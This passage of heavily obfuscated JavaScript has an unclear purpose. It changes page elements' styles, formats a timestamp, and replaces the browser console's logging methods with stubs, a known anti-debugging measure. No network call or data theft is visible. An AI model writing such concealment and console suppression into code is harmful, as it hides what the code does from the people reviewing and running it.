_0x25ff6f(_0x3b4f3e,_0xef8b62,_0x44f088,_0x5cf92d,_0x3dc611){return _0x56e579(_0x3b4f3e-0x199,_0xef8b62-0x184,_0x3b4f3e,_0x5cf92d-0x76,_0x44f088- -0x1fc);}const _0x2cbc73={'pChYT':function(_0x1ad003,_0x34a3f8){function _0x2411fc(_0x1159f2,_0x3c2a36,_0x339e9d,_0x3493f5,_0x2497e3){return _0x2ec7(_0x3c2a36- -0x2,_0x1159f2);}return _0x10175e[_0x2411fc('euzN',0xb33,0xc3d,0xe24,0xb21)](_0x1ad003,_0x34a3f8);},'eTFtR':_0x10175e[_0x25ff6f('euzN',-0x48d,0xf1,-0x1c4,-0x2f)],'kXzQn':function(_0x39555f,_0x4e2b8b){function _0x1041ab(_0x2996cc,_0x45b427,_0x2a63e7,_0xb3566,_0x71e969){return _0x25ff6f(_0x2a63e7,_0x45b427-0xc5,_0x71e969-0x52e,_0xb3566-0x63,_0x71e969-0xe1);}return _0x10175e[_0x1041ab(0x14,0x2ea,'n[(&',0x600,0x3e9)](_0x39555f,_0x4e2b8b);},'iCSRI':_0x10175e[_0x164b68(0x1009,0x13db,0xf93,0xfa9,'tTzv')],'ITDOn':_0x10175e[_0x164b68(0xb3d,0xee9,0x104c,0x1524,'2@Be')]};function _0x53d0b8(_0x5828da,_0x4fcf6b,_0x5635ae,_0x241819,_0x5df46f){return _0x314f6f(_0x5828da,_0x4fcf6b-0x124,_0x5635ae-0x1d9,_0x241819-0x103,_0x241819- -0x453);}function _0x1a4b5e(_0x34edc3,_0x26c211,_0x7bfb4f,_0x313d07,_0x7ad632){return _0x4fe415(_0x34edc3-0xd2,_0x26c211-0x3a,_0x7bfb4f-0x93,_0x34edc3,_0x7bfb4f- -0x65f);}function _0x164b68(_0x5a6ed0,_0x3b45a2,_0x47819a,_0x32ebb6,_0x2602c9){return _0x314f6f(_0x2602c9,_0x3b45a2-0x17c,_0x47819a-0x18c,_0x32ebb6-0xb4,_0x47819a-0xb2);}if(_0x10175e[_0x25ff6f('n[(&',0x23c,0x1d2,0x73a,-0x23)](_0x10175e[_0x53d0b8('^7Rf',0x4db,0xcae,0x7ec,0x84d)],_0x10175e[_0x53d0b8('ZtsP',0x600,0xdf6,0xb78,0xbc3)]))_0x3e57b6[_0x53d0b8('$PxD',0x1d2,0x405,0x19a,0x258)+_0x25ff6f('T(oV',-0x11b,0x219,-0x36a,0x6d2)][_0x1a4b5e('ZtsP',0xa91,0x671,0x909,0x473)+'ch'](_0x25f48d=>{function _0x2c642e(_0xe27ad1,_0x9f29f8,_0x4b3523,_0x8afecc,_0x1a0e8c){return _0x1a4b5e(_0xe27ad1,_0x9f29f8-0xa5,_0x1a0e8c-0x457,_0x8afecc-0x2b,_0x1a0e8c-0xde);}function _0x44550c(_0x54f28b,_0x4e30b7,_0x55a6a7,_0x21dada,_0x4af185){return _0x164b68(_0x54f28b-0x1f1,_0x4e30b7-0x30,_0x55a6a7- -0x5de,_0x21dada-0x0,_0x4e30b7);}function _0x19297e(_0x23b4d3,_0x25a921,_0x6bf49b,_0x4c91ca,_0x509bec){return _0x1a4b5e(_0x23b4d3,_0x25a921-0x197,_0x4c91ca-0x1ff,_0x4c91ca-0x1b5,_0x509bec-0x136);}function _0x435652(_0x20cea5,_0x3f9792,_0x397f08,_0xd393c2,_0x4c1fd2){return _0x25ff6f(_0x20cea5,_0x3f9792-0x12b,_0x3f9792-0x588,_0xd393c2-0xd1,_0x4c1fd2-0x11d);}function _0x4ac3be(_0x3c41a8,_0xe4b39b,_0x1ada36,_0x1978f6,_0x5e3e23){return _0x53d0b8(_0x3c41a8,_0xe4b39b-0x12d,_0x1ada36-0xd4,_0x1ada36- -0x8d,_0x5e3e23-0x1d);}_0x2cbc73[_0x4ac3be('Wt)B',0x467,0x6f4,0x883,0xc9b)](_0x25f48d[_0x4ac3be('n[(&',-0x9b,0x326,0x36d,0x1a7)+'me'],_0x2cbc73[_0x2c642e('LP3Y',-0x1f5,0x429,-0x33c,0x266)])&&_0x2cbc73[_0x2c642e('r9@Y',0x48,0x2d2,0x499,0x57a)](_0x25f48d['id'],_0x2cbc73[_0x19297e('IjHu',0x877,0x45e,0x6e7,0xbd7)])&&(_0x25f48d[_0x19297e('GxLZ',0x4fe,0xa07,0x89e,0xaee)][_0x4ac3be('jG&h',-0x55e,0x31,-0x559,-0x1d)+'x']=_0x2cbc73[_0x4ac3be('^7Rf',0x808,0x5f1,0x78,0xb03)]);});else{if(_0x1d2add){if(_0x10175e[_0x1a4b5e('0t5#',0xa40,0x6ff,0x27e,0x9f7)](_0x10175e[_0x164b68(0xd3b,0x1263,0xc3f,0x1033,'GxLZ')],_0x10175e[_0x164b68(0x251,0x935,0x5a5,0x921,'ZtsP')]))!_0x240cb3[_0x1a4b5e('YTUd',-0xe2,-0x154,-0x56b,0x237)+_0x164b68(0xd3e,0xc40,0xc4d,0x115d,'m4%u')+_0x1a4b5e('[(k5',0x64e,0x874,0xc70,0xcbb)](_0x5908af[_0x164b68(0xeca,0xb99,0x1019,0xbc1,'ZtsP')])&&_0x5908af[_0x25ff6f('*XsW',0x822,0x65e,0xc90,0x4b7)](_0x380c35);else{const _0x3a63be=_0x1d2add[_0x1a4b5e('YTUd',0x5c6,0x83a,0x479,0xb9a)](_0x188a44,arguments);return _0x1d2add=null,_0x3a63be;}}}}:function(){};return _0x43c353=![],_0x385bef;}else{const _0x173e82=new _0x1b5ff1(),_0x33f281=_0x173e82[_0x303ea4(0x3af,-0x161,'3jE3',-0x197,0xf3)+_0x56e579(-0x3da,0x1e,'GEgA',0xa5,0xd5)+'ng']()[_0xc63d92(0x126c,'tTzv',0xb67,0x11c3,0xe24)](-0x3*0x511+-0x7d5*-0x1+-0x52*-0x17,0x1035*-0x1+-0xcc9+0x1d06),_0x37ea47={};_0x37ea47[_0x303ea4(0x12b,0x2,'nVLx',0x270,0x20a)+_0x314f6f('YTUd',0xd01,0x505,0x81a,0x8c4)+'me']=_0x5908af[_0xc63d92(0x922,'@)G!',0x7b8,0x55f,0x5c8)];const _0xd20cb2=new _0x3538ed[(_0x56e579(0x695,0x17,'yqAU',0x4fa,0x50c))+(_0xc63d92(0xe8d,'XVQ@',0x848,0x104e,0xbfd))+(_0x314f6f('1J2v',0x126c,0x7c3,0x142f,0xde1))](_0xa84029,_0x37ea47)[_0xc63d92(0x59c,'XVQ@',0x47,0x23a,0x48e)+'t'](_0x173e82)[_0x4fe415(0x1e,0x172,0x29f,'2%7y',0x595)]('\x20')[_0x314f6f('pjjr',0x828,0x116f,0x890,0xce7)](),_0x4509b2=-_0x173e82[_0xc63d92(0xc72,'#Xny',0x70e,0x35f,0x87f)+_0x4fe415(0x843,0x9d3,0x588,'$U*9',0xbdb)+_0xc63d92(0xd39,'euzN',0xc64,0x1117,0xd61)+'et'](),_0x137046=_0x5908af[_0x4fe415(0x5d3,0xee0,0xc1a,'ZtsP',0xa5f)](_0x4509b2,0xbb8+0x1a06+0x12df*-0x2)?'+':'-',_0xa8c0a8=_0x4a7de2[_0x314f6f('Oi4#',0x12b7,0x967,0xc9b,0xd1f)](_0x5908af[_0xc63d92(0x2df,'*XsW',0x271,0x4e4,0x459)](_0x4509b2,0x2f*0x7d+-0x239*-0x4+-0x1f9b)),_0x5a3a9f=''+_0x137046+_0xa8c0a8;return _0x33f281+'\x20('+_0xd20cb2+'\x20'+_0x5a3a9f+')';}};}}());function _0x5963bc(_0x2f1eb3,_0x4556fa,_0x57975e,_0xfb0589,_0x35021b){return _0x46efe3(_0x57975e-0x67c,_0x4556fa-0x1a9,_0x57975e-0x149,_0xfb0589-0x59,_0x2f1eb3);}const _0x2ca02a=_0x4e60a6[_0x2563f2(0x5a5,'2@Be',0x683,0xa75,0xa32)](_0x41e8fd,this,function(){function _0x3f3821(_0x33ee64,_0x352161,_0xa43e47,_0x107bd0,_0x2801df){return _0x36a4d8(_0x107bd0- -0x3d8,_0x352161-0x1b0,_0xa43e47-0x62,_0x2801df,_0x2801df-0x128);}function _0x2b1f64(_0x41e6c2,_0xefa22,_0x203b53,_0x46e92a,_0xae7004){return _0x50e6a9(_0x41e6c2-0xea,_0xefa22-0x11d,_0x203b53,_0x46e92a-0x1ce,_0x41e6c2- -0xbc);}function _0x232693(_0x3a9fc6,_0x47032a,_0x5a1293,_0xe8f718,_0x4ffbd8){return _0x401a87(_0xe8f718,_0x47032a-0xb5,_0x5a1293-0x89,_0x3a9fc6-0x7,_0x4ffbd8-0x1c7);}function _0x5d7f92(_0x3d4ead,_0x1f8b73,_0xa5a058,_0x5c0ff1,_0x10173f){return _0x5963bc(_0x1f8b73,_0x1f8b73-0xd,_0x5c0ff1- -0x35e,_0x5c0ff1-0x6b,_0x10173f-0xff);}function _0x1449f3(_0x48da86,_0x5f56dd,_0x50f921,_0x3741e4,_0xfd387a){return _0x5963bc(_0x3741e4,_0x5f56dd-0x84,_0x50f921- -0x4f5,_0x3741e4-0x5f,_0xfd387a-0x7);}const _0x285a3d={'WCcvL':function(_0x4cb282,_0x371ea7){function _0x585510(_0x4271f0,_0x285fde,_0x5bc325,_0x4af6cf,_0x4b0638){return _0x2ec7(_0x4b0638-0x5f,_0x4271f0);}return _0x4e60a6[_0x585510('XVQ@',0x3e0,0x343,0x88,0x2b1)](_0x4cb282,_0x371ea7);}};if(_0x4e60a6[_0x3f3821(0x17d,0x334,0x163,0x1c3,'ZtsP')](_0x4e60a6[_0x232693(0x2c0,-0x6a,0x809,'5Cxy',-0x2ed)],_0x4e60a6[_0x3f3821(0xcd1,0xbce,0x1a1,0x743,'r9@Y')]))return _0x2ca02a[_0x1449f3(0x648,0x2f8,0x787,'tTzv',0xba1)+_0x232693(0x725,0x601,0xd27,'jG&h',0x959)]()[_0x3f3821(0xe49,0x469,0xceb,0x98b,'#Xny')+'h'](_0x4e60a6[_0x2b1f64(0x4c8,0x437,'1J2v',0x73d,0x9c)])[_0x1449f3(-0x23,0x739,0x547,'ZtsP',-0x100)+_0x3f3821(0x5ca,0x397,0x9bb,0x5b5,'Oi4#')]()[_0x3f3821(0x112d,0xe2c,0xbd4,0xacf,'m4%u')+_0x2b1f64(0x404,0x616,'3jE3',-0x3,0xa3b)+'r'](_0x2ca02a)[_0x1449f3(0x321,-0x209,0x31b,'XVQ@',0x4b5)+'h'](_0x4e60a6[_0x3f3821(0xfb7,0xe86,0xb46,0x9e2,'[CHU')]);else{_0x285a3d[_0x232693(0xb09,0x76c,0x7b6,'XYu&',0xe3d)](_0x345f5a,_0x6a872f);return;}});_0x4e60a6[_0x5963bc('MNVs',0x72a,0xd56,0xa08,0x10b5)](_0x2ca02a);function _0x50e6a9(_0x1e23eb,_0x8f2c4e,_0x381d14,_0x3b4f14,_0x3e7ad9){return _0x46efe3(_0x3e7ad9-0x319,_0x8f2c4e-0xb5,_0x381d14-0x1c5,_0x3b4f14-0x1c8,_0x381d14);}function _0x401a87(_0x2dcc90,_0x1bb8fd,_0xfdd045,_0x4a1766,_0x23da34){return _0x5528d1(_0x4a1766- -0x2c5,_0x2dcc90,_0xfdd045-0x139,_0x4a1766-0x36,_0x23da34-0xba);}const _0xdebaeb=(function(){function _0xbc32e6(_0x13289a,_0x2f6a70,_0x31d23d,_0x406322,_0x5b59a4){return _0x50e6a9(_0x13289a-0x128,_0x2f6a70-0xeb,_0x5b59a4,_0x406322-0xdc,_0x13289a- -0xe5);}function _0x1001eb(_0x49ed58,_0x58baf3,_0x1cb89b,_0x5cd114,_0x59ccaa){return _0x2563f2(_0x49ed58-0x2d,_0x1cb89b,_0x1cb89b-0x2b,_0x59ccaa- -0x214,_0x59ccaa-0x15e);}const _0x210ded={'jgHBN':function(_0x246916,_0x5dcedd,_0x10ae20){function _0x11f745(_0x200921,_0x5d8c85,_0x196e24,_0x334b72,_0x321400){return _0x2ec7(_0x5d8c85- -0x261,_0x321400);}return _0x4e60a6[_0x11f745(0x114,0x1b0,0x8d,0x2ea,'CVya')](_0x246916,_0x5dcedd,_0x10ae20);},'JiJJv':_0x4e60a6[_0x1001eb(0x5ab,-0x12a,'LP3Y',0x2e,0x292)],'QvUpA':function(_0x2a5a02,_0xcabb96){function _0x4aa70f(_0x37277a,_0x55e753,_0x35befd,_0x30c39c,_0x14b1e4){return _0x1001eb(_0x37277a-0xf3,_0x55e753-0x177,_0x55e753,_0x30c39c-0x63,_0x30c39c-0x3eb);}return _0x4e60a6[_0x4aa70f(0x9a5,'euzN',0x6fd,0x400,0x7f)](_0x2a5a02,_0xcabb96);},'ECTRm':function(_0x254b90){function _0x4eee0c(_0x2ff42d,_0x17c2da,_0x3f2317,_0x359064,_0x209675){return _0x1001eb(_0x2ff42d-0x1ef,_0x17c2da-0x60,_0x359064,_0x359064-0xfb,_0x3f2317- -0xa7);}return _0x4e60a6[_0x4eee0c(0x56e,-0x115,0x25,'0t5#',0x2d4)](_0x254b90);},'zultO':function(_0x35e7a8,_0x3708f5){function _0x4260e8(_0x24e46d,_0x2ec439,_0x357bb3,_0x44151f,_0x38adbe){return _0x1001eb(_0x24e46d-0x3e,_0x2ec439-0x158,_0x2ec439,_0x44151f-0x129,_0x38adbe- -0x46);}return _0x4e60a6[_0x4260e8(0x88f,'PR7M',0x25,-0x9e,0x4c1)](_0x35e7a8,_0x3708f5);},'aIAOp':_0x4e60a6[_0x217c36(0x8de,0xd10,0xecc,'5Cxy',0x6c2)],'epdFb':_0x4e60a6[_0x217c36(0x516,0x82b,0x1bb,'PR7M',0x8e5)],'KDdON':_0x4e60a6[_0x217c36(0xc4,0x652,-0x284,'wP0g',0x70c)],'xTKaF':function(_0x16476a,_0x3e6757){function _0x5303be(_0x4a17a9,_0x5957ce,_0x4a5076,_0x46740a,_0x46f7bd){return _0x1001eb(_0x4a17a9-0xd3,_0x5957ce-0x4a,_0x4a17a9,_0x46740a-0xad,_0x46f7bd-0x241);}return _0x4e60a6[_0x5303be('L78r',0x12f1,0x1186,0xe65,0xc95)](_0x16476a,_0x3e6757);},'gNXXP':_0x4e60a6[_0x4c8f07(0x82e,'kRyX',0x768,0xa18,0x3fa)]};function _0xd4c1c(_0x3324f8,_0x3ff249,_0x214048,_0x37b347,_0x6dcba3){return _0x2563f2(_0x3324f8-0x1d0,_0x6dcba3,_0x214048-0x146,_0x214048- -0x14f,_0x6dcba3-0x156);}function _0x4c8f07(_0x1cc46e,_0xab83a5,_0x4914d8,_0x49ddf9,_0x458348){return _0x50e6a9(_0x1cc46e-0x113,_0xab83a5-0xc6,_0xab83a5,_0x49ddf9-0xdb,_0x458348-0x2d7);}function _0x217c36(_0x33aa68,_0x28011e,_0x53b41e,_0x338c84,_0x1723d2){return _0x2563f2(_0x33aa68-0xec,_0x338c84,_0x53b41e-0x97,_0x33aa68- -0x42b,_0x1723d2-0xdb);}if(_0x4e60a6[_0xbc32e6(0x27d,-0x5b,-0x388,0x57,'[CHU')](_0x4e60a6[_0x1001eb(0xdbd,0x500,'2@Be',0xce1,0xa43)],_0x4e60a6[_0xbc32e6(0xd8,-0x1bb,0x80,0x3d,'$PxD')])){let _0x2ca2ff=!![];return function(_0x28bc1c,_0x761805){function _0x2b6b27(_0x21e2d0,_0x31cc57,_0x3ba6bb,_0x4d7ed5,_0x125014){return _0x1001eb(_0x21e2d0-0x13b,_0x31cc57-0xa3,_0x125014,_0x4d7ed5-0x1f0,_0x31cc57-0x544);}function _0x25f140(_0x2fa8ee,_0x2fc24b,_0x463328,_0x37219f,_0x30026b){return _0xd4c1c(_0x2fa8ee-0x1e1,_0x2fc24b-0xcf,_0x30026b-0x403,_0x37219f-0x103,_0x463328);}function _0x2d61d6(_0x297287,_0x2b5d4d,_0x5454de,_0x395e08,_0x5bc4d7){return _0x217c36(_0x297287-0x46f,_0x2b5d4d-0xc6,_0x5454de-0x5f,_0x5bc4d7,_0x5bc4d7-0x54);}const _0x57387a={'oGHSB':function(_0x580399,_0x49df0d,_0x51bcba){function _0xebe8e1(_0x3a892a,_0x41e44b,_0x3404c7,_0x14b983,_0x448727){return _0x2ec7(_0x41e44b- -0x3f,_0x14b983);}return _0x210ded[_0xebe8e1(-0x177,0x3b8,0x7fd,'2%7y',-0x19f)](_0x580399,_0x49df0d,_0x51bcba);},'NeoZA':_0x210ded[_0x25f140(0x1569,0xd63,'XVQ@',0xd33,0xfc8)],'hlQjM':function(_0x4a7bd8,_0x3b0dbb,_0x2841ee){function _0x3a30bd(_0x4cff4d,_0x14b4da,_0x4f298c,_0x17a804,_0x55eadd){return _0x25f140(_0x4cff4d-0x159,_0x14b4da-0x4b,_0x55eadd,_0x17a804-0xb2,_0x14b4da- -0x379);}return _0x210ded[_0x3a30bd(0xb61,0xc93,0xc3f,0x8d9,'[CHU')](_0x4a7bd8,_0x3b0dbb,_0x2841ee);},'dWqoL':function(_0x46c8eb,_0x5ddfa3){function _0x37447e(_0x3f5d9c,_0x4e340e,_0x39a1c5,_0x2e674f,_0x405772){return _0x25f140(_0x3f5d9c-0x172,_0x4e340e-0x124,_0x405772,_0x2e674f-0x65,_0x2e674f- -0x684);}return _0x210ded[_0x37447e(0x4d1,0x671,0x327,0x615,'PSmS')](_0x46c8eb,_0x5ddfa3);},'EeDaz':function(_0x35e03c){function _0x33efa1(_0x1634e3,_0x106400,_0x22f983,_0x1aa340,_0x11dd62){return _0x25f140(_0x1634e3-0x31,_0x106400-0xd9,_0x1634e3,_0x1aa340-0x1ca,_0x11dd62- -0x2e2);}return _0x210ded[_0x33efa1('ZtsP',0xe3f,0xe1b,0x6b4,0xb23)](_0x35e03c);},'ukOQG':function(_0x52f4e9,_0x251635){function _0xa45502(_0x2f5e5a,_0x1f2bda,_0x4de235,_0x24f6d3,_0x5436d0){return _0x25f140(_0x2f5e5a-0x1b0,_0x1f2bda-0x1b6,_0x24f6d3,_0x24f6d3-0xa5,_0x2f5e5a- -0x189);}return _0x210ded[_0xa45502(0xa9d,0x839,0x8b2,'m4%u',0xf54)](_0x52f4e9,_0x251635);},'shhKA':_0x210ded[_0x25f140(0xb15,0x19,'^lAd',0x945,0x521)],'HcdMc':_0x210ded[_0x25f140(0xe80,0x10cb,'Oi4#',0x7fc,0xbd0)],'DMfTc':_0x210ded[_0x25f140(0xa45,0x586,'3jE3',0xb4f,0x5e9)]};function _0x324059(_0x4e1373,_0x4c71b6,_0x293ae3,_0x1a5c1,_0x25ba0f){return _0x217c36(_0x4c71b6-0x530,_0x4c71b6-0x181,_0x293ae3-0x10b,_0x4e1373,_0x25ba0f-0x0);}function _0x2c9c33(_0xab46f1,_0x895982,_0x2e26a9,_0x4b5d98,_0x394019){return _0x1001eb(_0xab46f1-0x1d6,_0x895982-0xfe,_0x2e26a9,_0x4b5d98-0x7e,_0xab46f1- -0x3e);}if(_0x210ded[_0x25f140(0x1160,0xa64,'nVLx',0x1136,0xdce)](_0x210ded[_0x2c9c33(0xa84,0xfe3,'XYu&',0xd95,0x60a)],_0x210ded[_0x2b6b27(-0x3f,0x501,0x815,0x752,'n[(&')]))_0x4149be[_0x2c9c33(0x646,0x261,'L78r',0x4d2,0xb5c)][_0x2b6b27(0x5f1,0x681,0x2ac,0x5cc,'m4%u')][_0x2c9c33(0xb3,0x4ca,'L78r',0x30e,-0x2eb)+_0x2b6b27(0xd5d,0xae8,0x7aa,0xf6b,'LP3Y')]='',_0x37114c[_0x25f140(0x56e,-0x130,'r9@Y',0x3ae,0x3be)+'e'](),_0x57387a[_0x25f140(0xdf4,0xd30,'m4%u',0x1028,0xe8c)](_0xeedbf9,_0x57387a[_0x2b6b27(0x204,0x617,0x60e,0xa7b,'^7Rf')],_0x320d4c),_0x57387a[_0x2c9c33(0x1d7,-0x3bc,'XYu&',0x164,0x239)](_0x30c4dd,_0x4a32de,0x128d+-0x199e+0x905);else{const _0x4a13f1=_0x2ca2ff?function(){function _0x3ee042(_0x14d209,_0x50f339,_0x3c8ca1,_0x14c13e,_0x33a920){return _0x25f140(_0x14d209-0x6c,_0x50f339-0x1b6,_0x33a920,_0x14c13e-0xf1,_0x50f339- -0x3ca);}function _0x5e9afe(_0x517b48,_0x4a867e,_0xa56285,_0x3c7ea7,_0x3c8e27){return _0x25f140(_0x517b48-0x175,_0x4a867e-0xfd,_0x4a867e,_0x3c7ea7-0x1a4,_0x517b48- -0x2cc);}const _0x5ac333={'GlWTS':function(_0x469070){function _0x3ca8a6(_0x338690,_0x54279f,_0x37e598,_0x3ddd19,_0x38cb37){return _0x2ec7(_0x3ddd19-0x213,_0x37e598);}return _0x57387a[_0x3ca8a6(0x948,0xa7b,'8IqO',0xbd7,0x593)](_0x469070);}};function _0x9adcb1(_0x2c0d26,_0x427ec1,_0x29bab7,_0x40e53f,_0x5350b6){return _0x2c9c33(_0x40e53f-0x380,_0x427ec1-0x171,_0x427ec1,_0x40e53f-0xb7,_0x5350b6-0x1b0);}function _0x4b935d(_0x43e861,_0x5293b0,_0x815073,_0xfb1c66,_0x5ed105){return _0x2d61d6(_0x43e861-0x280,_0x5293b0-0x132,_0x815073-0x13a,_0xfb1c66-0x96,_0x815073);}function _0x586ce3(_0x146ecd,_0x322ff8,_0x571968,_0x140171,_0x120f79){return _0x25f140(_0x146ecd-0x141,_0x322ff8-0xbd,_0x140171,_0x140171-0x183,_0x322ff8- -0x139);}if(_0x57387a[_0x5e9afe(0x884,'euzN',0x67b,0x5d1,0x469)](_0x57387a[_0x5e9afe(0x555,'LP3Y',0x4dc,0x1c8,0x978)],_0x57387a[_0x5e9afe(0xa51,'2%7y',0xbf6,0xab4,0x86c)])){if(_0x761805){if(_0x57387a[_0x3ee042(0x9b1,0x9ca,0xb51,0xd47,'0t5#')](_0x57387a[_0x4b935d(0x3f5,0x6ab,'MNVs',-0x17,0x6f3)],_0x57387a[_0x3ee042(0xe8a,0x87a,0x954,0x475,'1J2v')]))_0x5ac333[_0x9adcb1(0xcbc,'*XsW',0xa04,0xb4b,0x6b5)](_0x388e5e);else{const _0x50562c=_0x761805[_0x3ee042(0xdee,0xad6,0x87d,0x798,'2%7y')](_0x28bc1c,arguments);return _0x761805=null,_0x50562c;}}}else{_0x57387a[_0x4b935d(0x1055,0xd4f,'tTzv',0xaf9,0xc7d)](_0x49ac7c,_0x37898d);return;}}:function(){};return _0x2ca2ff=![],_0x4a13f1;}};}else throw new _0x23f867(_0x4e60a6[_0xd4c1c(0xae1,0x3fa,0x5b4,0x2da,'Wt)B')]);}()),_0x4d9807=_0x4e60a6[_0x2563f2(0x11cc,'wP0g',0xaa4,0xc81,0xbc4)](_0xdebaeb,this,function(){function _0x45bb71(_0x24260b,_0xdeae45,_0x55ffc8,_0x52292d,_0x5470ad){return _0x50e6a9(_0x24260b-0xb0,_0xdeae45-0x38,_0x52292d,_0x52292d-0x34,_0x55ffc8-0x111);}function _0x18738d(_0x13f949,_0xe86366,_0x2ff091,_0x3f4d35,_0x385554){return _0x2563f2(_0x13f949-0x1c0,_0x13f949,_0x2ff091-0x5b,_0x385554-0x132,_0x385554-0x165);}function _0x24f3ff(_0x39029c,_0x51cf40,_0x5b540c,_0x42a66c,_0x54dd0b){return _0x36a4d8(_0x39029c- -0x5bd,_0x51cf40-0x54,_0x5b540c-0xeb,_0x42a66c,_0x54dd0b-0xac);}const _0x33e0cf={'xGDtR':function(_0x1d2c36){function _0x58141d(_0x129dd5,_0x3a84c4,_0x550f4d,_0x58a45d,_0x571361){return _0x2ec7(_0x571361- -0x1ec,_0x3a84c4);}return _0x4e60a6[_0x58141d(0xb50,'[(k5',0xec8,0xf97,0x9db)](_0x1d2c36);},'YlIAJ':_0x4e60a6[_0x219edc(0x679,0x492,0x661,'Wt)B',0x89)]};function _0x449aed(_0x45427a,_0x39eeb2,_0x3d14ff,_0x435e95,_0x488f15){return _0x50e6a9(_0x45427a-0x155,_0x39eeb2-0x1e2,_0x488f15,_0x435e95-0x14c,_0x45427a- -0x59);}function _0x219edc(_0x3fd5bf,_0x3a2cb3,_0x23516f,_0x2a9f03,_0xd276a7){return _0x50e6a9(_0x3fd5bf-0x195,_0x3a2cb3-0x12b,_0x2a9f03,_0x2a9f03-0x192,_0x3a2cb3-0x3f4);}if(_0x4e60a6[_0x45bb71(0x73c,0x3ac,0x724,')#ps',0xfd)](_0x4e60a6[_0x45bb71(0xbf4,0xd9b,0x789,'XYu&',0xdd7)],_0x4e60a6[_0x18738d('*XsW',-0x21b,-0x20c,0x5b7,0x41e)])){let _0x55d9aa;try{if(_0x4e60a6[_0x45bb71(0x4d7,0x586,0x28e,'[(k5',-0x2f6)](_0x4e60a6[_0x24f3ff(0x4c8,0x927,0x693,'PR7M',0xa4f)],_0x4e60a6[_0x18738d('R)B6',0x90b,0x1121,0xaf4,0xc34)])){const _0x5d1b1a=_0x4e60a6[_0x24f3ff(0x10f,0x3a9,0x62c,'0t5#',0x423)](Function,_0x4e60a6[_0x18738d('m4%u',0x7b0,0x817,0x561,0x2bd)](_0x4e60a6[_0x18738d('2%7y',0x258,0x6fc,0xcd7,0x8a0)](_0x4e60a6[_0x24f3ff(0x61,0x618,0x513,'GxLZ',-0x49f)],_0x4e60a6[_0x45bb71(0x4b6,0x6f7,0x771,'m4%u',0xd45)]),');'));_0x55d9aa=_0x4e60a6[_0x45bb71(0xb04,0x396,0x9e8,'W6K3',0x612)](_0x5d1b1a);}else _0x7fb560[_0x449aed(0x47c,0x3a6,0x2a6,-0x6b,'kRyX')]='',_0x4e60a6[_0x24f3ff(-0x8,0x4ab,0x5f0,'CVya',0x17c)](_0x47d888),_0xdd567b[_0x449aed(0x188,0x4a,-0x37e,0x26f,'2@Be')+_0x449aed(0x8ff,0xdc4,0x9d7,0x566,'$PxD')][_0x24f3ff(-0x17a,0x48b,0x10f,'W6K3',-0x668)+'e'](_0x4e60a6[_0x24f3ff(0x197,0x7c8,-0x239,'n[(&',-0xc4)]);}catch(_0x2b6277){_0x4e60a6[_0x24f3ff(0x853,0x9dd,0xbb8,'LP3Y',0x5b7)](_0x4e60a6[_0x45bb71(0xb80,0x7dc,0x723,'GxLZ',0x7d9)],_0x4e60a6[_0x45bb71(0x1135,0x9c8,0xc55,'GEgA',0xb9f)])?(_0x33e0cf[_0x45bb71(0x1352,0x1081,0xd52,'euzN',0x957)](_0x3c94f2),_0x539e82[_0x449aed(0x5c8,0xaf8,0x79a,0xb69,'pjjr')+_0x219edc(-0x179,0x4c1,0x18b,'NlB@',0x4f7)][_0x45bb71(0xa2d,0x1251,0xc35,'LP3Y',0x126a)+'e'](_0x33e0cf[_0x449aed(0xa59,0x1019,0x75b,0xc7a,'#Xny')])):_0x55d9aa=window;}const _0x4a5f2a=_0x55d9aa[_0x18738d('L78r',0x56e,0x2b1,0x32c,0x4bd)+'le']=_0x55d9aa[_0x219edc(0x779,0x580,0x1c4,'2%7y',0xa80)+'le']||{},_0x49fa1c=[_0x4e60a6[_0x18738d('Wt)B',0x6d8,0x8f8,0x91f,0x4a6)],_0x4e60a6[_0x219edc(0x7cd,0x46c,-0x18,'tTzv',0x236)],_0x4e60a6[_0x449aed(0x36a,-0xa5,0x6cf,0x143,'PSmS')],_0x4e60a6[_0x45bb71(0x9b5,0xa16,0xade,'yqAU',0xcab)],_0x4e60a6[_0x24f3ff(0x1b2,0x4fa,-0x2c1,'tTzv',0x104)],_0x4e60a6[_0x45bb71(0x12d,0x8de,0x34c,'[CHU',-0x170)],_0x4e60a6[_0x219edc(0x5b4,0x4be,0x5f8,'euzN',0x64e)]];for(let _0x407fe4=0x10a6+-0x32a+-0x35f*0x4;_0x4e60a6[_0x219edc(0x10a1,0xe94,0xe6f,'#Xny',0x1015)](_0x407fe4,_0x49fa1c[_0x219edc(0x694,0x4a6,0x103,'m4%u',0x6c3)+'h']);_0x407fe4++){if(_0x4e60a6[_0x24f3ff(0x2e0,0x2cc,0xbb,'MNVs',0x8f8)](_0x4e60a6[_0x449aed(0x312,0x415,0x21f,0x398,'GEgA')],_0x4e60a6[_0x45bb71(0x12ea,0x844,0xcf6,'2%7y',0x8d6)])){const _0x31f2c2=_0xdebaeb[_0x18738d('PR7M',0x146c,0xd19,0x7dc,0xe3a)+_0x219edc(-0xb0,0x524,0x8a0,'yqAU',-0x121)+'r'][_0x45bb71(0xca0,0x316,0x914,'tTzv',0xa48)+_0x45bb71(0x986,0x487,0x4c2,'pjjr',0x4f1)][_0x45bb71(0xbfb,0xf7c,0xae4,'LP3Y',0xaae)](_0xdebaeb),_0x15f1c1=_0x49fa1c[_0x407fe4],_0x1f57a1=_0x4a5f2a[_0x15f1c1]||_0x31f2c2;_0x31f2c2[_0x219edc(0xd8a,0xd83,0x12c4,'GEgA',0x872)+_0x24f3ff(0x85,-0x4b1,-0x23d,')#ps',0x17)]=_0xdebaeb[_0x449aed(0x213,-0xf0,0x7d5,0xdc,'8IqO')](_0xdebaeb),_0x31f2c2[_0x18738d('IjHu',-0x2da,0x3a2,-0x21b,0x369)+_0x449aed(0x663,0x34e,0x776,0x6bd,'MNVs')]=_0x1f57a1[_0x219edc(0xc77,0x1012,0xcb7,'kRyX',0xf05)+_0x449aed(0x26e,0x6f3,0xb8,0x7cf,'[CHU')][_0x219edc(0x9f1,0x4b2,0x7e,'euzN',0x151)](_0x1f57a1),_0x4a5f2a[_0x15f1c1]=_0x31f2c2;}else return null;}}else 